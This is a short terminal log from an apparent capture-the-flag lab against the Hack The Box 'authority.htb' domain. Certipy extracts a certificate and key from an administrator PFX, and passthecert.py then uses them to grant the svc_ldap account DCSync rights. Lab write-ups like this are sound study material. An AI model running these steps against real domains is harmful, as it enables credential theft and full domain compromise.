 ┌──(kali㉿kali)-[~/Desktop]
└─$ certipy cert -pfx administrator_authority.pfx -nokey -out user.crt
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'user.crt'
┌──(kali㉿kali)-[~/Desktop]
└─$ certipy cert -pfx administrator_authority.pfx -nocert -out user.key
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Writing private key to 'user.key'
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 passthecert.py -action modify_user -crt user.crt -key user.key -domain authority.htb -dc-ip 10.129.235.244 -target svc_ldap -elevate
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Granted user 'svc_ldap' DCSYNC rights!